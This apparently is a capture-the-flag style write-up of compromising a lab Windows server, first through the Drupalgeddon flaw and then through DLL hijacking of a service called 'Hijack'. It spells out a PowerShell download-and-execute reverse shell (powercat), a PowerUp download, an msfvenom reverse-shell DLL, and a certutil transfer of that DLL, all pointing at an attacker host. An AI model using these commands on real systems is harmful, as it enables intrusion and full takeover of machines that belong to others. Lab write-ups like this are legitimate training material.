TL;DR
- We web server exposed a Drupal instance
- The Drupal site is vulnerable to Drupalgeddon
- Running a script from exploit-db we get into the server as a simple user

- We then found a service “Hijack”
- The service uses a vulnerable DLL which allow us to escalate our privileges
NETWORK


ENUMERATION

Droopescan
FOOTHOLD
Drupalgeddon


Let’s run it (we are using proxychains to send the requests to Burp)

More details with Burp


While changing the command to a curl (to our local server)

We get a hit, confirmation that we can run command from the victim server (at least curl is possible)
Initial reverse shell
Let’s use Powercat, a PowerShell native backdoor listener and reverse shell.

Let’s first download PowerShell in your local machine and transfer the powercat.ps1 to the victim server using python HTTP server
powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('http://10.10.0.9/powercat.ps1');powercat -c 10.10.0.9 -p 443 -e cmd"

Running powercat.ps1 we obtain a reverse shell on the server
PRIV ESCALATION
Drupal exploration


Unfortunately this information isn’t useful to us as we haven’t find anything in the mysql server
C:\xampp\mysql\bin\mysqld.exe
Reconnaissance
The first step is to determine the weak permissions on services. We can use PowerUp.ps1 to recon for the services that can be modified.
powershell -c wget "http://10.10.0.9/PowerUp.ps1" -outfile "C:\Windows\System32\spool\drivers\color\PowerUp.ps1"

Let’s start powershell with powershell -ep bypass
and run the powerUp.ps1
cd C:\Windows\System32\spool\drivers\color\;
. .\PowerUp.ps1


Running the command Invoke-AllChecks we can gather some information on the machine and see that there is an unquoted service name hijack


reg query hklm\system\currentcontrolset\services\hijack

We also found an interesting library named “custom.dll” (used by the service hijack)
Creating Payload
Doc msfvenom: https://pentestwiki.org/msfvenom-payloads-cheat-sheet/
Let’s create a reverse shell DLL
msfvenom -p windows/x64/shell_reverse_tcp LPORT=1235 LHOST=tun0 --platform windows -f dll -o Custom.dll
Transferring Malicious DLL
After creating a malicious payload, we transfer our malicious program to the victim machine. I am using a python webserver to retrieve malicious executable and save it in “C:\Program Files\Hijack”.
certutil -urlcache -f http://10.10.0.9/Custom.dll "C:\Program Files\Hijack\Libraries\Custom.dll"
Launching the modified service

(re)Launching the service Hijack gives us a reverse shell as admin
net stop hijack;
net start hijack